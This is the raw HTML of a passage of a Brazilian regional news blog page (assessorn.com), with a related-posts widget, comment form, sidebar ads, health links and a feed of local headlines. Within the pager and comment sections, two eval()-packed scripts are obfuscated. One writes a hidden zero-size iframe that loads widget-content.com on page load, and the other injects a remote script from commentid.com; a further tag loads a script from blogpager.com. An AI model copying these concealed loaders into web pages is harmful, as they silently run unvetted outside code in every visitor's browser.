widgetTitle: "<h4>Postagens Relacionadas:</h4>",
numbrelatedPosts: 5,
summaryLength: 150,
titleLength: "auto",
thumbnailSize: 100,
noImage: "https://2.bp.blogspot.com/-MRMwGgZhdsM/VsmJ1VEpD0I/AAAAAAAAREk/Jcx4UNhVRT8/s1600/no_image.jpg",
containerId: "bpostrelated-post",
newTabLink: false,
moreText: "Read More",
widgetStyle: 3,
callBack: function() {}
};
</script>
<script type='text/javascript'>
//<![CDATA[

/*! Related Post Widget for Blogger by Taufik Nurrohman => http://gplus.to/tovic */
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"http://www.dte.web.id",numbrelatedPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numbrelatedPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numbrelatedPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numbrelatedPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail" in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+"-c"):d.noImage;u=("summary" in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]);

//]]>
</script>
</div>
<div style='clear: both;'></div>
<div class='blog-pager' id='blog-pager'>
<script type='text/javascript'>//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('||var|ie1|document|all|navigator|userAgent|indexOf|Opera|dom1|getElementById|iframeprops1|width|700|frameborder|marginwidth|height|marginheight|align|top|scrolling|no|randomcontent1|new|Array|http|widget|content|com|if|write|iframe|id|dynstuff|function||random_iframe1|src|Math|floor|random|length|window|onload'.split('|'),'2 3=4.5&&6.7.8("9")==-1;2 a=4.b&&6.7.8("9")==-1;2 c=\'d="e" f="0" g="0" h="0" i="0" j="k" l="m"\';2 n=o p();n[0]="q://r-s.t/";u(3||a)4.v(\'<w x="y" \'+c+\'></w>\');z B(){u(3||a){2 A=4.b?4.b("y"):4.5.y;A.C=n[D.E(D.F()*n.G)];}}H.I=B;',{})) //]]></script>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.assessorn.com/2016/09/setembro-dourado-alerta-tambem-para-o.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.assessorn.com/2016/09/micareta-catolica-bote-fe-natal-anuncia.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='https://www.assessorn.com/'>Página inicial</a>
</div><script src="//blogpager.com/dataolder.js"></script>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comentários:
        
</h4>
<script type='text/javascript'>
//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('|function|var|document|createElement|script|type|text|javascript|src|http|commentid|com|dataolder|js|getElementsByTagName|head|if|appendChild'.split('|'),'(1(){2 A=3.4(\'5\');A.6=\'7/8\';A.9=\'a://b.c/d.e\';2 B=3.f(\'g\')[0];h(B){B.i(A);}})();',{}))
//]]>
</script>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Postar um comentário</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1635881978331742409?po=1427363668961467865&hl=pt-BR&saa=85391&origin=https://www.assessorn.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div style='clear: both;'></div>
</div></div>
</div><!-- .hfeed -->
</div><!-- #content -->
<div class='sidebarnbt' id='sidebar-primarynbt'>
<div class='widget widget_searchnbt'>
<h2>Caixa De Busca</h2>
<div class='searchnbt'>
<form action='/search' class='search-formnbt' method='get' role='search'>
<div>
<input class='search-textnbt' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Buscar...'/>
<input class='search-submitnbt buttonnbt' name='submit' type='submit' value='Search'/>
</div>
</form><!-- .search-form -->
</div><!-- .search -->
</div>
<div class='sidebarwidgetsarea section' id='sidebarwidgetsarea'><div class='widget Image' data-version='1' id='Image3'>
<h2>Previsão Tempo no RN</h2>
<div class='widget-content'>
<a href='https://meteorologia.emparn.rn.gov.br/inicio'>
<img alt='Previsão Tempo no RN' height='144' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhr3PAgBKupX5HrPEEfFFwJuSP2mpUlRX9JF2nFuNw52MMEeKDtcJEsVZWpp1dW8wn_J0fja1RamHvj05LE2HCa356M3pj1RPFR6SYpaOclgd3G3d4hmO2RdKh8O_KZczadFawcUBzCDE0qSbYwSYCCUEDCUJ1MUDEobiumIKyP5WVGlFwREIkshTv_=s243' width='243'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>NOTÍCIAS DE SAÚDE NO RN</h2>
<div class='widget-content'>
<a href='https://www.gov.br/saude/pt-br/assuntos/noticias-para-os-estados/rio-grande-do-norte'>
<img alt='NOTÍCIAS DE SAÚDE NO RN' height='146' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj_icQBXo3T08WaI2vRgLngyJWaUDiQI1CwMtMhsm52WrIX8bwfWguup3Wc0i1h1MsLHoZGAwijB5cP1jTpwWDeHLgqcsuXpf6wCymeaqDSf8hAwj3m7ktpllPSiBKrLH2_hVuXxqNiyylP0uudAMtLLVweh2H42F3XCrmuGTBqSNpD0vKxNHmzrOm2yMs=s243' width='243'/>
</a>
<br/>
<span class='caption'>Clique na imagem acima e acesse</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Portal da Saúde</h2>
<div class='widget-content'>
<a href='https://www.gov.br/saude/pt-br'>
<img alt='Portal da Saúde' height='153' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgMDYtVEGdlTOOXXYlwMFN_PwF9ofQGLpEz6bl_wgoZa-ugyVa1S8C7iPXzIIwV7gT0DPwSwao91H-4Rjd1PW33P_Y5JJwR8rO05jXRXsQS25SPOndlWNaKraQvVFCSQph9kP55uM_9FFFdle_LRv9psMeQCeqUw1x2T-EfcNtTla8RWtWBhx2uaxYU=s243' width='243'/>
</a>
<br/>
<span class='caption'>acesse página Ministério da Saúde</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>ASSESSORIA VOLUNTÁRIA:</h2>
<div class='widget-content'>
<b style="font-weight: normal;">E-mail: </b><i style="font-style: normal; font-weight: normal;"><b><span =""  style="color:red;">assessorn@assessorn.com</span></b></i>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<h2>DOAÇÃO PARA REFORMA DA CAPELA CASA DA CRIANÇA</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2024/06/campanha-para-revitalizacao-da-capela.html'>
<img alt='DOAÇÃO PARA REFORMA DA CAPELA CASA DA CRIANÇA' height='395' id='Image9_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhOjH5qSGgtRgH1pN82zrAVkqn-9zLRBri2kTrNQtpNZTwFTGAMawqsgAM486WvL9QqFYnpsPnVwQF1ZjZrfVU4KkaPOlfdIiWjZvmf0OQ1eXXeUW3vPqb0NqKOFBjuz-aUrtO9Jset31D8k0UjkoVuMiK8kQiVVAdzoCpWp_ENAEUop_6VnNaCalbbk2c=s395' width='243'/>
</a>
<br/>
<span class='caption'>Faça sua doação voluntária clique acima</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image10'>
<h2>BELEZA &amp; COSMÉTICOS!</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/10/miriam-cabelos-beleza-cosmeticos-e.html'>
<img alt='BELEZA &amp; COSMÉTICOS!' height='355' id='Image10_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEidXnPMaCNy4KtxRapO2K6Gzs15-TJvi_2FvzNxQTxriwf6YPVjOfJpSAssNxtL733xKGA_K8L2LlOE1-B8e10-G-Avofgwx6Sz1AY61yyw035nv_GyWBh749TZ0b15Uu6G_Fqr4ankdtSCOv2mONiR5XS7UWAcuf3EO34ZfSdwqhO9rwRjB6NgTeWz7Jc=s355' width='243'/>
</a>
<br/>
<span class='caption'>Excelência em corte e tratamento do cabelo, beleza e estética: faça uma visita, clique acima para agendar</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>VENDE-SE OU ALUGA UMA CASA NO TIROL</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/04/vende-se-casa-no-tirol.html'>
<img alt='VENDE-SE OU ALUGA UMA CASA NO TIROL' height='137' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiQQaCrtVVSM0kuN35GGhfIF7Jcb2z_E9-xg4NWJ8g01JPzZNovvv7_FjiNPiSC0B4WvSUaFnAuoqKNRc2GsU-YMw2abHDq79PcYvGbTzq5IoUdBrKIr7AAoudw3qP6PHPLuTYhB16H0dR89yVEMvYE_fPJj2Q3fBneYRS-CBUFUV4b8B82e1BPU8DAM3w=s243' width='243'/>
</a>
<br/>
<span class='caption'>Clique imagem e confira</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<h2>CAICÓ: VENDE-SE TERRENO</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/10/imovel-vende-se-terreno-com-forte.html'>
<img alt='CAICÓ: VENDE-SE TERRENO' height='361' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiBKy3Tk-Z3lZtfVGfk5H2wWz-keHDiJF5lDDkGomYPG40hFfvCXVsMOkAfdwqdruzUBvzm5_uGHfrUuJcd-IYF2QZHoUJsRPEZUFJ9WtZDRSDH_qJptsy_S1-Lk26XU_E-bqq5MkdVFKCnJp9zuZLEDRgJb-x8RcM3m2AzyU1lBFVVXyB60xW2sjm9BXU=s361' width='243'/>
</a>
<br/>
<span class='caption'>Localizado em bairro de expansão de mercado: confira na imagem acima</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image11'>
<h2>JORNALISMO/ENTREVISTAS</h2>
<div class='widget-content'>
<a href='https://superpauta.blogspot.com/'>
<img alt='JORNALISMO/ENTREVISTAS' height='62' id='Image11_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgzwNcn4pVtv1jIm300ta3WQUUUoS1M78P2WU4GHBiAiFmW_yFWpvs2S-mKnHT5eqTP6-qMX8xo9W-XfXS70PRvNn_9CjxxVPUJxqpPbTICQfpasz8Dk3oyoW9CWuCw66imGK7PIyQFsLBncX4CRYVvzJHYMY9HWgITqgQ3xvH_dtids09kOVX3ddUg5_k=s243' width='243'/>
</a>
<br/>
<span class='caption'>Confira clicando acima entrevistas do SuperPauta e jornal Zona Sul</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>BLOG DO HEITOR GREGÓRIO</h2>
<div class='widget-content'>
<a href='https://heitorgregorio.com/'>
<img alt='BLOG DO HEITOR GREGÓRIO' height='238' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhWQTesuKMg9ELnnQVx73Lbl1SxKZ8ovnnAFbkd5UMWhk0fjmI8uUr_OWjMZlrsrObcPZs61xDpVcFDJPRsBHZKV2Yv4IPuVF3PaSpOpVxVCewPaojGkRNsgkKAGm2GQf6jwJnnoJfiHZfu4amxCWjDa80jWLBCenl_rygNDV-947lklLV68QI4tQhdUhg=s243' width='243'/>
</a>
<br/>
<span class='caption'>Acesse o blog do jornalista </span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>TV ASSEMBLEIA RN</h2>
<div class='widget-content'>
<a href='https://www.logicahost.com.br/fundacao/tv.html'>
<img alt='TV ASSEMBLEIA RN' height='146' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgG5H7QldyyWGeUNL2xAu4rHya2BCjN25dTb5t4RQ_yyMDijze7aW2ab3aV7qke6enC6B87bNBrPqGjMTiIs-OXsyeHSk-iYW4nAw2W5zqJBsjOS3FM3YNFZuGZE1cjivBaG7iaAoyERhzrK6qV-4WJXdybw-M9TOsIOjiPWgLvVcIq5bjh63obj-vlxc0=s243' width='243'/>
</a>
<br/>
<span class='caption'>Assista ao vivo!</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text6'>
<h2 class='title'>Câmara Municipal de Natal</h2>
<div class='widget-content'>
COPIE PARA ACESSAR> https://www.cmnat.rn.gov.br/
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text5'>
<h2 class='title'>Web Livre TV</h2>
<div class='widget-content'>
<a href="http://www.livretv.com/"><b><i><span =""  style="color:#000099;">acesse aqui a Livre TV</span></i></b></a>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text9'>
<h2 class='title'>SAÚDE BRASIL:</h2>
<div class='widget-content'>
<i><span =""  style="color:#3333ff;"><a href="http://saudebrasil.saude.gov.br/">Confira aqui dicas de saúde para ter uma vida mais saudável</a></span></i>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>A Botija da Santa - O Livro!</h2>
<div class='widget-content'>
<a href='http://www.assessorn.com/2016/02/o-fantastico-mundo-de-o-tesouro-de.html'>
<img alt='A Botija da Santa - O Livro!' height='250' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFBwRMfDjLTT3iEGjDjjcV_C2VD5CuEpEI4rH4lOd_wAEbqCDnL08C_aa-yqSyiHv5uKdtSOgy3qvtslJNFP1s3dDn4PLWayMq7kdX0ebv54kpsSMDzaacoywHELM3Xtmjb4YaiFFxPFKi/s250/tesourosanta.jpg' width='160'/>
</a>
<br/>
<span class='caption'>Encontre este tesouro perdido</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>ACESSE OUTRAS PÁGINAS:</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGsNnO5hIbrp4aDKzFD2k17Qr9OR65lNmTH4gB35PRhMZeiDw_nlVwSxe7gkfTZi5tygECnJRzcUJyBQ4OEcNXiVbeHop-nLphScJOlw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://correiodoserido.com.br' target='_blank'>
Jornal Correio do Seridó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://correiodoserido.com.br/2026/01/18/trump-quer-tarifar-paises-europeus-contrarios-a-compra-da-groenlandia/' target='_blank'>
Trump quer tarifar países europeus contrários à compra da Groenlândia
</a>
</span>

                      -
                    
<span class='item-snippet'>
Por MRNews O presidente dos Estados Unidos, Donald Trump, prometeu neste 
sábado (17) implementar uma onda de tarifas crescentes sobre os aliados 
europeus a...
</span>
<div class='item-time'>
Há 4 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t5aQxM1R_MwfE0RnTfYkGc3tVT6kvtLtkezVxe4IAeYFVXbRgtv1ld1YQjD4V8TvSvuFZXffZ7WMAZ-ZslVR-tPqpW8aCt2VCRqQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://wllanadantas.com.br' target='_blank'>
Blog da Wllana Dantas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://wllanadantas.com.br/prefeitura-de-sousa-pb-prorroga-inscricoes-do-processo-seletivo-com-109-vagas/' target='_blank'>
Prefeitura de Sousa &#8211; PB prorroga inscrições do Processo Seletivo com 109 
vagas
</a>
</span>

                      -
                    
<span class='item-snippet'>
No estado da Paraíba, a Prefeitura de Sousa prorroga as inscrições do 
Processo Seletivo. De acordo com o documento (prorrogação), as inscrições 
ficam prorr...
</span>
<div class='item-time'>
Há 6 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_soleLwttKWXH2avwwGOuL6hsQ97dQCtmIp1cbokJ25UQUDS3mahGV6uDsD5n8jyYvBr1UaGrkqowibihaauxoMdzrZboY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://glaucialima.com' target='_blank'>
Blog da Gláucia Lima</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://glaucialima.com/2026/01/17/prefeitura-de-sousa-pb-prorroga-inscricoes-do-processo-seletivo-com-109-vagas/' target='_blank'>
Prefeitura de Sousa &#8211; PB prorroga inscrições do Processo Seletivo com 109 
vagas
</a>
</span>

                      -
                    
<span class='item-snippet'>
No estado da Paraíba, a Prefeitura de Sousa prorroga as inscrições do 
Processo Seletivo.
</span>
<div class='item-time'>
Há 6 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tUbMwonqvSakdSkulCRVcPCoSfLH9teXP0wV6yAC1fmV3NDVv6UPrXT5bVPRaQDZ0WzFY2QDAlsnKEpHn0Sd_eddoKd3X6ZhQMDQqUGgLtRAG3Jg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.tribunadenoticias.com.br/' target='_blank'>
Tribuna de Noticias</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tribunadenoticias.com.br/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8-6T6N0rxzd9r5xpcKMJ1QmtTPTr6lAtA7V7OwJpZif-kTgpXhl6PmIFDRZBgLiScwsk0MgvZObbuhKyiXYtmlDE9JkBY5oAz5gLFTw5h5XyQpqKPpwMrZTyfipGHy8VnUsXVmzxCX6sI6y_871musJn6ndG2kV3f4j52iOZZfNAfhUi9OlxymNBMNcg/s72-c/Sem%20t%C3%ADtulo.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.tribunadenoticias.com.br/2026/01/general-girao-entrega-duas-ambulancias.html' target='_blank'>
General Girão entrega duas ambulâncias ao Hospital da Guarnição de Natal
</a>
</span>

                      -
                    
<span class='item-snippet'>


 

O deputado federal General Girão (PL-RN) participou, nesta sexta-feira 
(16), da entrega de duas ambulâncias ao Hospital de Guarnição de Natal 
(HGUN), ...
</span>
<div class='item-time'>
Há 10 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tCUmdGqiTScp_SZN2D0LJpHEeE9wUbjtW-yqSJHBOpqg4nrmp5JsCUXcyjzzoSJB9zIdNrQ61Kt9sQuWnLRrs_IltLZOdXq6ylYvwf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://robsonpiresxerife.com' target='_blank'>
Blog do Robson Pires</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://robsonpiresxerife.com/transparencia-internacional-cobra-afastamento-de-toffoli-do-caso-banco-master/' target='_blank'>
Transparência Internacional cobra afastamento de Toffoli do caso Banco 
Master
</a>
</span>

                      -
                    
<span class='item-snippet'>
A Transparência Internacional &#8211; Brasil afirmou que o histórico do ministro 
Dias Toffoli, do STF, indica baixa chance de ele se declarar impedido no 
inquéri...
</span>
<div class='item-time'>
Há 10 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uOPvJAMZUHCmabQ2hutuvTMu8ANnjrx2Bu-OvPO8kOIc4REZa-Y-K86mJUribZWJ9WRFgQr9SOXcfbYDgsL-EohoxEASQ8ml0G04LWrvRBSA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://paulojuniorrn.blogspot.com/' target='_blank'>
TV Cidade Interativa/Blog do Paulo Júnior</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://paulojuniorrn.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoyIMJ3uy0AnxQ-eq340DJ-U3-J1VOpL_ruRHH5sYkGsWOl7vUFSpup4BAYb1GlIxotwQDnWOwo6EU8sysBrWn7G5riik93hbEoZfBZXhRAd32T24Cntf9YT_ml8tOTk_pvppLIYZPEZtYt2GILMC3kDqc4syvI_OhDRLI6Lmy8rsEQiAwBb1yIB0hrDk/s72-c/CESTAS%20B%C3%81SICAS%20CRUZETA.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://paulojuniorrn.blogspot.com/2026/01/acao-conjunta-garante-169-cestas.html' target='_blank'>
Ação conjunta garante 169 cestas básicas para agricultores familiares da 
zona rural de Cruzeta
</a>
</span>

                      -
                    
<span class='item-snippet'>


 

A Prefeitura Municipal de Cruzeta realizará, nos próximos dias, a entrega 
de 169 cestas básicas destinadas a famílias da zona rural do município. A 
aç...
</span>
<div class='item-time'>
Há 11 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shrVIoZwNpzjv4fDTMKgMKQpSIPRNehWmfMdjGJYpQAVRcaDvZ_dHLCiv6DNsFpde_Xj4UM5QjGWvZxE6QDdRUqmKruMG7CZhsR_yWnC_PjTFc9p3RBw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jornaldagrandenatal.blogspot.com/' target='_blank'>
Jornal da Grande Natal</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://jornaldagrandenatal.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQvMPm-J-g8E4tRDY_9yzFez2SsMorgDAS9U-y55Ymyyf3CswzuKplZyIbCJfhQbLGk3XdXvq6-vWzmGzXd6axuv3LkRI1W0-XY3SKjohPOFdKEDRMP7g4rVnurjIe0-lrWz4k2-hbKAZSibu7RoFg3Q_-Z1bf5xMK8kjNNh_5g8PtFRGfrJLcoJZVLMe1/s72-w640-h446-c/S%C3%A9rgio%20Alves.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://jornaldagrandenatal.blogspot.com/2026/01/raio-x-da-artilharia-do-campeonato.html' target='_blank'>
Raio X da artilharia do campeonato estadual
</a>
</span>

                      -
                    
<span class='item-snippet'>


Sérgio Alves foi o último atacante a marca uma dezena e meia de gols na 
principal competição


*JOSÉ VANILSON JULIÃO*

O radialista, blogueiro e pesquisad...
</span>
<div class='item-time'>
Há 11 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vTY00gbLClraK07Cfk2-3zFOCNpIO45R_x1w1wKgurwGFYTKWCzU_vWr6J9XAcyyVQqJCci5CDX-PeQzDV0E3Ytz5U7su1bclPhA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://eliasjornalista.com/categoria/blog/destaque/' target='_blank'>
Destaque &#8211; Elias Medeiros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://eliasjornalista.com/procon-natal-identifica-aumento-de-1572-no-preco-do-material-escolar-em-2026/?utm_source=rss&utm_medium=rss&utm_campaign=procon-natal-identifica-aumento-de-1572-no-preco-do-material-escolar-em-2026' target='_blank'>
Procon Natal identifica aumento de 15,72% no preço do material escolar em 
2026
</a>
</span>

                      -
                    
<span class='item-snippet'>


O Instituto Municipal de Proteção e Defesa do Consumidor (Procon Natal) 
realizou uma pesquisa de preços dos produtos que compõem a lista de 
material esco...
</span>
<div class='item-time'>
Há 12 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9cM-NjC2AESW3jI9EaznbcpI0Xya1HlBTHKfpEC15NiEi_cD9IuicX0zqd22V08ikDAAlVPMvodLWtmqaf2xVHDqnqFZEVR5YUEM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pordentrodorn.com.br' target='_blank'>
Por dentro do RN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://pordentrodorn.com.br/2026/01/17/adolescente-morre-afogada-acude-itau-rn/' target='_blank'>
Adolescente de 15 anos morre após se afogar em açude na zona rural de Itaú
</a>
</span>

                      -
                    
<span class='item-snippet'>
